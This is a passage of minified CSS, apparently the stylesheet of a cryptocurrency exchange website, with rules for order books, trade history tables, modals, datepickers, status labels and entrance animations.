em{width:20px;min-width:20px;height:20px;margin-right:5px;border-radius:20px;display:inline-block;text-align:center;line-height:18px;vertical-align:middle;color:var(--purple_primary);font-size:19px}.form-control:disabled,.form-control[readonly]{background-color:var(--bg_secondary4)!important;color:var(--sub_text_primary);opacity:.65}.form-control:disabled::placeholder,.form-control[readonly]::placeholder{color:var(--sub_text_primary)!important}.affiliate-counter{width:400px;margin:20px auto;border:solid 10px #d9dee6;background:#a835c3;text-align:center;border-radius:110px;overflow:hidden;color:var(--White)}.affiliate-counter div{width:33.33%}.affiliate-counter h3{font-size:36px;padding:10px 0 0;margin:0;height:80px;line-height:80px;color:var(--White)}.affiliate-counter span{padding:0 0 5px;display:block;width:100%;background:linear-gradient(0deg,#b84bcf,#ab45e1);height:50px;line-height:50px}.affiliate-counter .affiliate-hours{text-align:right}.affiliate-counter .affiliate-hours h3,.affiliate-counter .affiliate-hours span{padding-right:15px}.affiliate-counter .affiliate-seconds{text-align:left}.affiliate-counter .affiliate-seconds h3,.affiliate-counter .affiliate-seconds span{padding-left:15px}.full-width{display:grid;width:100%}.cursor-pointer{cursor:pointer}.nowrap{white-space:nowrap}.help-ticket{max-height:95vh;overflow-y:auto}.help-ticket .accordion-item{border-color:var(--gray_divider2)}.help-ticket .accordion-button{display:inline-block;width:auto;padding:5px 10px;border-radius:10px!important;color:var(--purple_primary);background:var(--White)}.help-ticket .accordion-button:focus{border:0px;box-shadow:none}.help-ticket .accordion-button .show-button{display:block;width:130px;text-align:center}.page-heading{color:var(--purple_primary);margin:0;font-size:1.438rem;line-height:1.2;font-weight:500}.page-heading a{font-size:1.438rem}.page-heading a:hover{color:var(--purple_primary)}.page-heading em{font-size:12px}.page-heading em.flaticon-left-arrow{font-size:14px;display:inline-flex}.address-section p{font-size:.875rem;color:var(--text_fifth);margin-bottom:5px}.address-section h4{font-size:1rem;color:var(--text_fifth);float:left;width:calc(100% - 70px);margin-bottom:0;margin-top:3px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.address-section img{width:20px;height:20px;margin-right:10px}.help-center h4{font-size:1.188rem}.help-center img{width:20px;height:20px}.help-center ul{padding:0;margin:0}.help-center ul li{list-style:none;font-size:.875;color:#454545;margin-bottom:15px}.help-center ul li a{color:var(--text_fifth);margin-left:8px;transform:translate(0);margin-bottom:3px;display:inline-block;transition:ease all .5s}.help-center ul li a:hover{text-decoration:none;transform:translate(5px);transition:ease all .5s;color:var(--purple_primary)}.form-control:disabled{background-color:#f9f9f9;opacity:1}hr{border:1px solid #c4c4c4;margin-top:50px!important;margin-bottom:50px!important}.form-check-input{background-color:var(--bg_primary3);border-color:var(--gray_divider2);width:18px;height:18px}.form-check-input:checked{background-color:var(--purple_2);border-color:var(--purple_2)}.table-headline{font-size:.875rem;color:var(--text_fifth);border-style:hidden}.table-inner-data{color:var(--text_fifth);font-size:.875rem;font-weight:500;vertical-align:middle;position:relative}.table-inner-data ul.dropdown-menu li a{border:0}.table-inner-data ul.dropdown-menu li a:hover{border:0px}.table-inner-data p{display:inline;margin-left:4px;font-size:.938rem;font-weight:600}.table-inner-data img{height:25px;position:relative;top:7px}.table-inner-data span.coin-sub-name{position:relative;display:inline;left:27px;top:-8px;font-size:.75rem}.table-inner-data span.coin-sub-name ul li a{border:0}.table-inner-data span.coin-sub-name ul li a:hover{border:0px}.table-inner-data .action{display:flex;justify-content:center}.container-small{max-width:770px;margin:auto;min-height:100vh;display:flex;justify-content:center;align-items:center}.authentication-option{margin:14px 0;padding:25px;height:auto;background:var(--bg_secondary2);border-radius:20px;cursor:pointer;transition:ease all .5s}@media screen and (max-width: 425px){.authentication-option{padding:16px;border-radius:15px}}.authentication-option:hover{transform:translateY(-5px);transition:ease all .5s}@media screen and (max-width: 420px){.authentication-option:hover{width:90%}}.authentication-option img{width:115px;display:initial;margin:auto}@media screen and (max-width: 576px){.authentication-option img{margin:0 auto}}@media screen and (max-width: 425px){.authentication-option img{width:55px}}.authentication-option span{margin-top:15px;background:var(--purple_2);-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;font-weight:600}@media screen and (max-width: 425px){.authentication-option span{font-size:13px}}.security-modal .security-content{border:none;padding:20px;border-radius:15px}.security-modal .security-body{padding:15px}@media screen and (max-width: 425px){.security-modal .security-body{padding:0}}.security-modal .security-body .sub-text{padding:10px 0;font-size:14px;font-weight:600}@media screen and (max-width: 425px){.security-modal .security-body .sub-text{padding:16px 0 10px}}.popup-modal{justify-content:flex-end}.calenderIcon .textBox-rightText{top:.2rem}.action-lg{display:flex;justify-content:center}.action-lg a{display:block;border:1px solid var(--gray_divider3)!important;background:var(--bg_primary4);font-size:.875rem;font-family:Poppins;color:var(--sub_text_primary);padding:6px 14px;margin-right:10px;transition:.25s;text-decoration:none;border-radius:25px}.action-lg a.active:after{width:0;height:0;border-left:8px solid transparent;border-right:8px solid transparent;border-top:8px solid var(--purple_primary);position:absolute;bottom:-8px;left:50%;transform:translate(-50%)}.action-lg a.active,.action-lg a:hover{background:var(--gradient_five);color:var(--White)!important;transition:.25s;border:1px solid var(--purple_primary);text-decoration:none;position:relative}.table-inner-data1{color:var(--text_fifth);font-size:.875rem;font-weight:500;vertical-align:middle}.table-inner-data1 p{display:inline;margin-left:4px;color:var(--text_fifth);font-size:.938rem;font-weight:600}.table-inner-data1 img{height:17px}.table-inner-data1 span{background:transparent;border:0px;color:var(--purple_primary);padding:0}.text-dark{color:var(--text_fifth)!important}.success{color:var(--green_color)}.available{color:var(--purple_primary)}.failed{color:var(--red_color)}.process{color:var(--orange_color)}.refunded{color:var(--purple_2)}.multi-coin{position:relative;width:35px;height:35px;margin-top:-5px;margin-bottom:-10px;display:inline-block;margin-right:5px}.multi-coin img{padding:0;width:18px;height:18px;left:49.5%;position:absolute;top:53%;transform:translate(-50%,-50%);border-radius:50%}.multi-coin picture{width:23px;height:23px;border-radius:50px;position:absolute;background-color:#f2f2f2;border:solid 1px var(--gray_divider2);z-index:1;padding:0;margin:0;display:flex;align-items:center;justify-content:center}.multi-coin picture+picture{top:10px;background:#f2f2f2;left:10px;z-index:0}.single-coin img{width:23px;height:23px;border-radius:50px;padding:3px;background-color:#f2f2f2;border:solid 1px var(--gray_divider2);z-index:1;margin:0}.table-bold{color:var(--text_fifth);font-size:.813rem;font-weight:500;vertical-align:middle}.table-bold td{font-size:.813rem;vertical-align:middle;border:0;border-color:none}.firstLevelTabMarket .action-lg{margin-top:1px;margin-bottom:2px}.firstLevelTabMarket .action-lg a{padding:6px 10px;margin-right:5px;border-radius:8px}.icon-boxes-inner .icon-box{padding:20px 36px 36px;position:relative;overflow:hidden;background:var(--bg_primary5);transition:all .3s ease-in-out;border-radius:8px;z-index:1}.icon-boxes-inner .icon-box.white{background:var(--White)}.icon-boxes-inner .icon-box .box-content{background:#eee1ff;border:1px solid #af72ff;padding:20px;color:#000;border-radius:3px;margin-bottom:20px}.icon-boxes-inner .icon-box .box-content h4{font-size:1.063rem}.icon-boxes-inner .icon-box .list-style{list-style:none;margin-left:-15px}.icon-boxes-inner .icon-box h1{font-size:1.813rem;font-weight:600;margin-bottom:20px}.icon-boxes-inner .icon-box p{line-height:21px;font-size:.875rem;margin-bottom:8px}.icon-boxes-inner .icon-box img.fr-dib{margin:5px auto;display:block;float:none}.icon-boxes-inner .icon-box img{width:38px;margin-bottom:13px}.icon-boxes-inner .icon-box .title{margin-bottom:15px;font-size:1.125rem;font-weight:600;color:var(--purple_primary)}.icon-boxes-inner .icon-box .description{font-size:.875rem;color:var(--text_secondary)}.icon-boxes-inner .icon-box ul{margin:0;padding:0}.icon-boxes-inner .icon-box ul li{font-size:.875rem;color:#454545;margin-left:18px}.icon-boxes-inner .icon-box ul li a{font-size:.875rem;font-weight:500;transform:translate(0);color:var(--text_fifth);display:inline-block;transition:ease all .5s}.icon-boxes-inner .icon-box ul li a:hover{text-decoration:none;transform:translate(5px);transition:ease all .5s;color:var(--purple_primary)}.icon-boxes-inner .icon-box ul li i,.icon-boxes-inner .icon-box ul li em{margin-right:6px}.icon-boxes-inner .description{font-size:.938rem;line-height:18px;margin-bottom:0;color:#7d7d7d}.icon-box1{padding:35px 36px;position:relative;overflow:hidden;background:var(--bg_primary5);transition:all .3s ease-in-out;border-radius:8px;z-index:1}.icon-box1 ul{margin:0;padding:0;display:block}.icon-box1 ul li{list-style:none;font-size:.938rem;color:#454545;border-bottom:1px solid #c4c4c4;padding:6px 0 7px}.icon-box1 ul li:last-child{border-bottom:0}.icon-box1 ul li a{font-weight:500;transform:translate(0);color:var(--text_third)!important;display:flex;transition:ease all .5s;align-items:center}.icon-box1 ul li a:hover{text-decoration:none;transform:translate(5px);transition:ease all .5s;color:var(--purple_primary)}.icon-box1 ul li a.active{color:var(--White)!important;background:linear-gradient(70.43deg,#373ecc 13.11%,#7441d9 53.11%,#aa44e4 86.43%);padding:8px;width:100%;border-radius:4px;font-size:.875rem}.icon-box1 ul li i,.icon-box1 ul li em{margin-right:6px;display:flex;font-size:12px;align-self:flex-start;margin-top:5px}.label-main-text{color:var(--text_fifth);font-weight:600}.Value-add{width:65%}.Value-add input{border-radius:0 8px 8px 0;border-left:0px;text-align:right;font-weight:500}@media screen and (max-width: 300px){.Value-add{width:60%}}.swap-amount img{width:30px;margin-left:5px;background:rgba(139,55,247,.1254901961);border-radius:50%;padding:6px}.swap-amount p{text-align:right;color:var(--purple_primary);font-weight:500;font-size:.813rem}.orderbook-body1{width:100%;height:450px;overflow-y:auto}.orderbook-body1::-webkit-scrollbar-track{box-shadow:inset 0 0 6px #8b37f780;background-color:#8b37f720}.orderbook-body1::-webkit-scrollbar{width:6px;height:4px;background-color:#8b37f720}.orderbook-body1::-webkit-scrollbar-thumb{background-color:#8b37f720}.overflow-y{overflow-y:auto}.overflow-y::-webkit-scrollbar-track{box-shadow:inset 0 0 6px #8b37f780;background-color:#f2f5fa}.overflow-y::-webkit-scrollbar{width:6px;height:4px;background-color:#f2f5fa}.overflow-y::-webkit-scrollbar-thumb{background-color:var(--sub_text_secondary)}.no-data{text-align:center;margin-top:10px;margin-bottom:10px}.no-data p{color:#697b8b}.border-bottom{border-bottom:1px solid #f1f1f1}.rate{float:right;margin-top:-33px;font-size:.875rem;font-weight:500}.rate .danger{color:var(--red_color)}.rate .success{color:var(--green_color)}.login-card{background:var(--bg_primary5);padding:40px 50px;border-radius:20px}.login-card p{font-size:.875rem;color:var(--text_fifth)}.login-card .w-350{width:385px}@media screen and (max-width: 1400px){.login-card .w-350{max-width:100%}}.cart-cover{padding:5px;margin-top:10px}@media screen and (max-width: 767px){.cart-cover{margin-top:0;margin-bottom:10px}}@media screen and (max-width: 600px){.cart-cover{margin-bottom:10px}}.underlineTab li a{margin:5px 10px;padding:2px 3px 0;color:var(--text_fifth);font-weight:600}@media screen and (max-width: 992px){.underlineTab li a{font-size:15px}}.underlineTab li a:first-child{margin-left:0}.underlineTab li a.active{position:relative;color:var(--purple_primary)}.underlineTab li a.active:after{content:"";height:2px;width:100%;background:var(--gradient_primary);display:inline flow-root list-item;position:absolute;left:0;top:25px}.buying-order,.selling-order{float:left;width:50%}.selling-order .flex-col-1{padding-left:5px!important}.orderBookBuy{position:relative;overflow:hidden;font-weight:500}.orderBookBuy:hover{background:rgba(0,0,0,.05)}.orderBookBuy .flex-col-1,.orderBookBuy .flex-col-2,.orderBookBuy .flex-col-3,.orderBookBuy .flex-col-4,.orderBookBuy .flex-col-5{flex:1;font-size:.7813rem;padding:4px 0;display:flex;justify-content:center;align-items:center;transition:all .15s ease-in-out;z-index:2;height:26px}.orderBookBuy .flex-col-1{justify-content:flex-start}.orderBookBuy .flex-col-5{justify-content:flex-end;padding-right:5px}.orderBookBuy .bg-danger-order{position:absolute;width:100%;height:100%;left:0;top:0;bottom:0;background:var(--red_color);opacity:.2;z-index:1}.orderBookBuy .bg-success-order{position:absolute;width:100%;height:100%;right:0;top:0;bottom:0;background:var(--green_color);opacity:.2;z-index:1}.orderbook{text-align:center;min-height:54px}.orderbook b,.orderbook strong,.orderbook h2{color:var(--purple_primary)}.orderbook strong,.orderbook h2{padding:0 5px;font-size:120%;display:flex;align-items:center;justify-content:center;line-height:1;font-weight:600}.orderbook strong em,.orderbook h2 em{margin:0 5px}.kyc-qr .qr-img{box-sizing:border-box;background:#fff;border-radius:20px;padding:0;margin:29px auto 3px;overflow:hidden;border:1px solid var(--gray_divider2);width:167px}.kyc-qr .qr-img img{max-width:100%}.reports-dashboard{padding:8px 0}.orderBook-header{border-bottom:solid 1px var(--gray_divider3)}.orderBook-header .flex-col-1,.orderBook-header .flex-col-2,.orderBook-header .flex-col-3,.orderBook-header .flex-col-4{font-size:85%;white-space:nowrap}@media screen and (max-width: 1200px){.orderBook-header .flex-col-1,.orderBook-header .flex-col-2,.orderBook-header .flex-col-3,.orderBook-header .flex-col-4{white-space:inherit;text-align:center;line-height:1.2}}.trade-card{width:100%;padding:10px;border:1px solid var(--gray_divider2);margin-top:10px;background:var(--bg_primary4)}@media (max-width: 768px){.trade-card{margin-bottom:10px}}.news-card .card-title a{color:var(--text_fifth)}.action .btn-outline-primary:active{border:solid 1px transparent}.dropdown-menu{z-index:9}ul.slick-dots li{width:6px}ul.slick-dots li.slick-active button:before{transform:scaleX(3);transition:ease all .5s;border-radius:1px}ul.slick-dots li button{width:8px}ul.slick-dots li button:before{transition:ease all .5s;background:var(--purple_primary);content:"";height:6px;width:100%;border-radius:100px}@media screen and (max-width: 1400px){.firstLevelTabMarket{overflow-x:auto}.firstLevelTabMarket::-webkit-scrollbar-track{box-shadow:inset 0 0 6px #8b37f780;background-color:#f2f5fa}.firstLevelTabMarket::-webkit-scrollbar{height:4px;background-color:#f2f5fa}.firstLevelTabMarket::-webkit-scrollbar-thumb{background-color:var(--sub_text_secondary)}}@media screen and (max-width: 1400px) and (max-width: 1200px){.firstLevelTabMarket ul li:last-child{margin-top:10px}}@media screen and (max-width: 1400px) and (max-width: 992px){.firstLevelTabMarket ul li:last-child{margin-top:0}}@media screen and (max-width: 1200px){.table-inner-data span.coin-sub-name{margin-right:41px}}@media screen and (max-width: 992px){.search-wrapper.active .input-holder{width:470px!important}.table-inner-data .action{max-width:100%}.container-welcome{padding:0 15px}.second-level-tab{border-top:solid 1px var(--gray_divider1);overflow-x:auto}.second-level-tab ul,.firstLevelTabMarket ul{flex-wrap:nowrap;white-space:nowrap}}@media screen and (max-width: 767px){html,body{font-size:14px}.sticky-top{position:relative}.notification .notification-list-icon{margin-bottom:10px}.action-lg{display:flex;justify-content:center}.action-lg a{padding:5px 9px;font-size:.813rem}.table-wrapper{padding:0}.affiliate-counter{border-width:5px;border-radius:25px;max-width:400px;width:100%}.container-small{max-width:100%;padding:20px}.container-welcome .card .col-sm-3{align-self:center;margin-bottom:35px}.container-welcome .card h4{font-size:1.25rem}.trade-wrapper{padding:0 10px}.trade-user-info{min-height:auto}.orderbookCover .flex-col-2{display:none}.coin-info{padding:10px}.coin-info .coin-price-scroll{width:100%;line-height:1;height:20px}.chart-height{height:500px}.orderbook-body,.marketTradeBody{height:400px}.icon-boxes-inner .icon-box{padding:20px 10px}.icon-box1{padding:10px}.login-card{padding:40px 20px}}@media screen and (max-width: 576px){.search-wrapper.active .input-holder{width:312px!important}.notification .date-notification{width:60px}}.round{width:40px;height:40px;background:#f2f5fa;margin-top:12px;border-radius:25px;display:flex;justify-content:center;align-items:center;transition:ease all .5s}.round:before{position:absolute;content:"";height:100%;width:2px;background:#f2f5fa;top:0;z-index:-1}.round span{width:20px;height:20px;background:#dce2ff;border-radius:50px;transition:ease all .5s}.sticky{opacity:1;top:67px;z-index:55;border-bottom:solid 1px #d6d6d6;box-shadow:0 4px 11px #66666626;transition:ease all .5s}.total-amount h1{color:var(--purple_primary);font-size:1.5rem;font-weight:600}.total-amount p{margin-bottom:0;font-weight:500;color:var(--text_secondary)}.total-amount span{color:var(--text_secondary)}.total-amount img{width:22px}em[class^=flaticon-]:before,em[class*=" flaticon-"]:before{font-family:flaticon!important;font-style:normal;font-weight:400!important;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle}.flaticon-close{font-size:13px}.tow-arrow-icon{font-size:10px}::-webkit-scrollbar{width:4px;height:4px}::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(139,55,247,.5019607843)!important}::-webkit-scrollbar-thumb{background-color:#ab7bea99!important}.break-long-word{word-break:break-all;white-space:break-spaces}.darkTheme .light-show{display:none}.darkTheme .dark-show{display:block}.darkTheme .gray-bg.buy-sell-bg{background-image:url(https://dfwt0d2sx0pdr.cloudfront.net/new-landing/buy-sell-bg-dark.png)}.btn-disable{background:var(--bg_gray_primary)!important;cursor:not-allowed!important}.btn-disable:after{background:var(--bg_gray_primary)}.btn-disable:before{background:var(--bg_gray_primary)}.btn-disable:hover:after{width:0!important}.btn-disable:hover:before{width:0!important}.border-trade{border:1px solid var(--gray_divider2)}.form-field .mobileNumber .custom-form-control{border-radius:0 8px 8px 0}.remove-modal img{max-width:130px}.modal-header .btn-close{transition-duration:.5s}.modal-header .btn-close:hover{transform:rotate(90deg);transition-duration:.5s}.modal-content{border-radius:16px;padding:20px 25px;background:var(--bg_popup);border:none}@media (max-width: 319px){.modal-content{padding:20px 15px}}.modal-content .modal-header{padding:0 0 15px;border-bottom:1px solid var(--gray_divider2)}.modal-content .modal-header .btn-close{background:var(--purple_2_10);border-radius:50px;text-align:center;display:flex;justify-content:center;align-items:center;opacity:1;transition-duration:.5s;height:24px;width:24px;line-height:1;padding:0}.modal-content .modal-header .btn-close em{font-size:10px;color:var(--purple_2)}.modal-content h5{font-size:18px;font-weight:600;margin-bottom:0;color:var(--purple_2)}@media screen and (max-width: 576px){.modal-content h5{font-size:16px}}.modal-content p{margin-top:10px}.modal-content .icon-width-nav{width:60px;margin-bottom:10px}.modal-content .modal-body{padding-bottom:8px}.modal-content .black-text{color:var(--text_primary)}.modal-content .grey-text{color:var(--sub_text_secondary3);font-size:13px;font-weight:500}.btn-outline-xs-plus{padding:3px 11px;font-size:.813rem;border-radius:8px;height:32px}@media screen and (max-width: 767px){.mobile-p{padding:0 10px}}.section-header{margin-bottom:30px}.header-name{font-size:25px;font-weight:600;color:var(--text_primary);margin-bottom:0}@media screen and (max-width: 992px){.header-name{font-size:22px;font-weight:600}}@media screen and (max-width: 767px){.header-name{font-size:17px;font-weight:600}}.header-name span{color:var(--purple_primary)}.header-description{font-size:16px;font-weight:500}@media screen and (max-width: 992px){.header-description{font-size:13px;font-weight:400}}.header-description span{color:var(--purple_primary)}.wrapper{padding:0 15px;width:100%;margin:0 auto}@media (min-width: 576px){.wrapper{max-width:540px}}@media (min-width: 768px){.wrapper{max-width:720px}}@media (min-width: 991px){.wrapper{max-width:960px}}@media (min-width: 1200px){.wrapper{max-width:1140px}}@media (min-width: 1400px){.wrapper{max-width:1200px}}@media (min-width: 1920px){.wrapper{max-width:1320px}}@media screen and (max-width: 992px) and (min-width: 820px){.wrapper{max-width:calc(100% - 30px)}}.modal-list{padding-left:0}.modal-list li{font-size:14px;margin-bottom:8px;padding-left:4px}.modal-list li::marker{font-weight:500;margin-right:33px}.modal-list ul li{list-style:disc}.bs-datepicker{background:var(--bg_primary5)!important}.bs-datepicker-body{border-color:var(--gray_divider4)!important}.bs-datepicker-body table td{padding:2px!important}.bs-datepicker-body table td span.is-other-month,.bs-datepicker-body table td.is-other-month span{color:var(--sub_text_primary)!important}.bs-datepicker-body table td:not(.disabled):not(.week) span:not(.disabled):not(.is-other-month){color:var(--text_third)}.bs-datepicker-body table th{color:var(--text_fifth)!important}.bs-datepicker-body table.days td.active:not(.select-start):before,.bs-datepicker-body table.days td.in-range:not(.select-start):before,.bs-datepicker-body table.days span.active:not(.select-start):before,.bs-datepicker-body table.days span.in-range:not(.select-start):before{background:var(--bg_secondary2)!important}.bs-datepicker-body table td.is-highlighted:not(.disabled):not(.selected) span,.bs-datepicker-body table td span.is-highlighted:not(.disabled):not(.selected){color:var(--text_primary);background:var(--bg_secondary2)!important}.bs-datepicker-body table.days td.active:not(.select-start):before,.bs-datepicker-body table.days td.in-range:not(.select-start):before{background:#4f5051}.bs-datepicker-body table td.week span{color:var(--purple_primary)!important}.bs-datepicker-body table td span.selected,.bs-datepicker-head,.bs-datepicker button:active,.bs-datepicker-body table td.selected span,.bs-datepicker-body table td span[class*=select-]:after,.bs-datepicker-body table td[class*=select-] span:after,.bs-datepicker-body table td.active-week span:hover{background-color:var(--purple_2)!important;border-radius:0}.bs-datepicker-head button:hover{background-color:#0000004d!important}.bs-datepicker-container{padding:0!important}.bs-datepicker-custom-range{background:var(--bg_primary5)!important}.bs-datepicker-predefined-btns button{background-color:var(--purple_2)!important;font-size:14px}.bs-datepicker-predefined-btns button:hover{color:var(--White)}.bs-datepicker-body table td:before,.bs-datepicker-body table td span:before{left:1px;right:1px}.view-all{font-size:14px;font-weight:500;color:var(--purple_primary);transition:all .5s;position:relative;z-index:1;padding:5px 0 5px 11px;display:inline-flex;align-items:center;box-sizing:border-box;text-decoration:none}.view-all:hover{color:#fff;padding:5px 5px 5px 11px}@media (max-width: 767px){.view-all:hover{color:var(--purple_primary)}}.view-all img{width:20px;height:20px;margin-left:10px}.view-all:after{content:"";width:0;height:30px;background:var(--gradient_five);display:inline-block;border-radius:25px;position:absolute;transition:all .4s;right:0;z-index:-1}.view-all:hover:after{width:100%}@media (max-width: 767px){.view-all:hover:after{content:none}}@media (max-width: 767px){body .ixfi-landing-banner .banner-area .banner-cards .banner-cards-inner:after,body .earn-platform .earn-wrapper,body .info-logo-swiper{background:rgba(255,255,255,.1)!important}body .info-content,body .info-outer.advance-trading{background:transparent}}@media (min-width: 1024px){.ltr{transform:translate(-20px);animation-name:ltr;animation-duration:1s;transition:all 1s}.ixfi-animate .ltr,.ixfi-animate.ltr{transform:translate(0)}@keyframes ltr{0%{transform:translate(-20px)}to{transform:translate(0);opacity:1}}.ixfi-animate .rtl,.ixfi-animate.rtl{animation-name:rtl;animation-duration:1s;transition:all 1s}@keyframes rtl{0%{transform:translate(20px)}to{transform:translate(0)}}.btt{transform:translateY(20px);animation-name:btt;animation-duration:1s;transition:all 1s}.ixfi-animate .btt,.ixfi-animate.btt{transform:translateY(0)}@keyframes btt{0%{transform:translateY(20px)}to{transform:translateY(0)}}.ixfi-animate .ttb,.ixfi-animate.ttb{animation-name:ttb;animation-duration:1s;transition:all 1s}@keyframes ttb{0%{transform:translateY(-20px)}to{transform:translateY(0)}}.ixfi-animate .grow,.ixfi-animate.grow{animation:grow 2s ease;opacity:1}@keyframes grow{0%{transform:scale(0);opacity:0}to{transform:scale(1);opacity:1}}.ixfi-animate .bounce-in,.ixfi-animate.bounce-in{animation:bounce-in 2s ease;opacity:1}@keyframes bounce-in{0%{opacity:0;transform:scale(.3)}50%{opacity:1;transform:scale(1.05)}70%{transform:scale(.9)}to{transform:scale(1);opacity:1}}.ixfi-animate .img-ltr,.ixfi-animate.img-ltr{animation-name:img-ltr;animation-duration:1s;transition:all 1s;opacity:1;top:40px;left:0}@keyframes img-ltr{0%{left:60px;opacity:0}to{left:0;opacity:1}}.ixfi-animate .img-rtl,.ixfi-animate.img-rtl{animation-name:img-rtl;animation-duration:1s;transition:all 1s;opacity:1;top:40px;right:0}@keyframes img-rtl{0%{right:60px;opacity:0}to{right:0;opacity:1}}.ixfi-arrow-animation{width:0;opacity:0;animation-name:ixfi-arrow-animation;transition:all 1s}.ixfi-animate.ixfi-arrow-animation{width:155px;opacity:1}@keyframes ixfi-arrow-animation{0%{width:0}to{width:155px}}.delay_1{transition-delay:.3s}.delay_2{transition-delay:.6s}.delay_3{transition-delay:.9s}.delay_4{transition-delay:1.2s}.delay_5{transition-delay:1.5s}.delay_6{transition-delay:1.8s}.delay_7{transition-delay:2.1s}}.status-danger{background:transparent;border-radius:10px;color:var(--red_color);font-size:11px;display:inline-block;min-width:90px;text-align:left;padding-left:12px}.status-danger:hover{color:var(--red_color)}.status-declined{background:transparent;border-radius:10px;color:#ffc107;font-size:11px;display:inline-block;min-width:90px;text-align:left;padding-left:12px}.status-declined:hover{color:#ffc107}.status-success{background:rgba(94,213,167,.1215686275);border-radius:10px;color:#5ed5a8;font-size:11px;display:inline-block;min-width:90px;text-align:left;padding:4px 12px;text-align:center}.status-success:hover{color:#5ed5a8}.status-failed{background:transparent;border-radius:10px;color:var(--red_color);font-size:11px;display:inline-block;min-width:90px;text-align:left;padding-left:12px}.status-failed:hover{color:var(--red_color)}.status-pending{background:transparent;border-radius:10px;color:#fe9705;font-size:11px;display:inline-block;min-width:90px;text-align:left;padding-left:12px}.status-pending:hover{color:#fe9705}.status-completed{background:transparent;border-radius:10px;color:var(--purple_primary);font-size:11px;display:inline-block;min-width:90px;text-align:left;padding-left:12px}.status-completed:hover{color:var(--purple_primary)}.status-green{background:transparent;border-radius:10px;color:#5ed5a8;font-size:11px;display:inline-block;min-width:90px;text-align:left;padding-left:12px}.status-green:hover{color:#5ed5a8}@keyframes move-bg{0%{background-position:top right 300%}to{background-position:top left 100%}}.card-footer{background:transparent;border:0}.trade-card-pro{width:100%;padding:10px;border-radius:10px;border:1px solid var(--gray_divider2);margin-top:0;background:var(--bg_primary4)}.inner-tab .main-title h1{font-size:15px;font-weight:600;margin-bottom:0;margin-top:3px}.inner-tab .buy-inner-tab{box-shadow:0 1px 4px #e6e6e6;margin-left:-15px;margin-right:-15px;flex-direction:row;padding:10px 10px 10px 14px;display:flex;align-items:center}@media screen and (max-width: 768px){.inner-tab .buy-inner-tab{box-shadow:none;margin:0;padding:0}}.inner-tab .buy-inner-tab .inner-link{color:#727272;font-style:normal;font-size:13px;font-weight:400;line-height:23px;min-width:50px;border:none;padding:2px 14px}@media screen and (max-width: 1300px){.inner-tab .buy-inner-tab .inner-link{padding:3px 10px}}@media screen and (max-width: 768px){.inner-tab .buy-inner-tab .inner-link{font-size:11px;font-weight:400;padding:1px 12px}}.inner-tab .buy-inner-tab .inner-link.active{background:linear-gradient(70.43deg,#373ecc 13.11%,#7441d9 53.11%,#aa44e4 86.43%);border-radius:8px;outline:none;color:#fff}.user-trade-history{width:100%}.user-trade-history table thead{border-bottom:solid 1px rgba(160,167,184,.2705882353)}.user-trade-history table tbody tr{position:relative}.user-trade-history table tbody tr:hover{background:rgba(139,55,247,.08);border-radius:5px 0 0 5px;--bs-table-accent-bg: transparent}.user-trade-history table tbody tr td:first-child{border-radius:5px 0 0 5px}.user-trade-history table th{padding:7px 5px;font-size:12px;font-weight:600;border-bottom:0}.user-trade-history table td{padding:5px;border:none;white-space:nowrap;font-size:12px;color:var(--text_fifth)}@media screen and (max-width: 576px){.user-trade-history table td{white-space:nowrap}}.user-trade-history table .status-buy-sell{display:flex;align-items:center}@media screen and (max-width: 576px){.user-trade-history table .status-buy-sell{display:table-cell}}.user-trade-history table .status-buy-sell span{display:flex}.user-trade-history table .status-buy-sell em{border-radius:35px;width:18px;height:18px;text-align:center;border:1px solid;margin-right:5px;font-size:7px;display:flex;justify-content:center;align-items:center}.user-trade-history table .status-buy-sell em:before{vertical-align:middle}.user-trade-history table .status-trade-history{width:115px;font-weight:500}@media screen and (max-width: 576px){.user-trade-history table .status-trade-history{display:flex}}.user-trade-history table .status-trade-history em{float:right;font-size:8px;color:#8295b2;padding-top:3px}.user-trade-history table .semibold{font-weight:600}.user-trade-history .history-clear{cursor:pointer;font-size:10px;margin-left:10px}.user-trade-history .history-clear:before{vertical-align:middle}.rising,.fall{font-weight:300}.rising em,.fall em{font-size:8px;margin-right:3px}.rising em:before,.fall em:before{vertical-align:baseline}.rising.success,.fall.success{color:#5ed5a8}.trade-sub-heading{text-transform:uppercase;font-size:13px;font-weight:600;color:var(--text_fifth)}.coin-header-dropdown .icon-twins img{width:18px;height:18px;margin-top:-3px}.coin-header-dropdown .icon-twins img+img{margin-top:6px;width:17px;height:17px}.coin-header-dropdown .dropdown-text-hd{font-size:1.125rem;margin:3px 3px 0;color:var(--text_fifth)}.history-no-data{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.history-no-data img{width:190px}@media screen and (max-width: 768px){.history-no-data img{width:150px}}.history-no-data p{color:#727272;font-size:15px;margin-top:5px;margin-bottom:25px}@media screen and (max-width: 768px){.history-no-data p{font-size:13px;margin-top:19px;margin-bottom:19px}}.history-no-data .action-area .btn-default{background:linear-gradient(74.61deg,#8b37f7 14.74%,#c754bc 43.89%,#fb7870 66.64%,#fda154 83.75%);border:none}.history-no-data .action-area .btn{font-style:normal;font-size:.875rem;font-weight:500;border-radius:50px;min-width:150px!important;display:flex;justify-content:center;align-items:center}@media screen and (max-width: 768px){.history-no-data .action-area .btn{height:30px}}.modal-backdrop.show{opacity:.7}.modal-backdrop{background:var(--overlay)}.card-content{display:flex;flex-direction:column;height:100%}.card-content .card-header-content,.card-content .card-footer-content{flex-shrink:0}.card-content .card-title-content{flex-grow:0;flex-shrink:0}.card-content .card-body-content{flex-grow:1}.crypto-history{background:var(--bg_primary2)}.crypto-history .title-banner{padding-bottom:55px}.bottom-sheet-outer .btn-close{background:var(--purple_2_10);border-radius:50px;text-align:center;display:flex;justify-content:center;align-items:center;opacity:1;transition-duration:.5s;height:24px;width:24px;line-height:1}.bottom-sheet-outer .btn-close:hover{transform:rotate(90deg);transition-duration:.5s}.bottom-sheet-outer .btn-close em{font-size:10px;color:var(--purple_2);display:flex}@media (max-width: 767px){.modal.fade .modal-dialog.modal-bottom-sheet{transform:none}}@media (max-width: 767px){.modal.fade .modal-dialog.modal-bottom-sheet .modal-content{position:fixed;width:100%;bottom:0;top:auto;transition:all .5s;border-radius:16px 16px 0 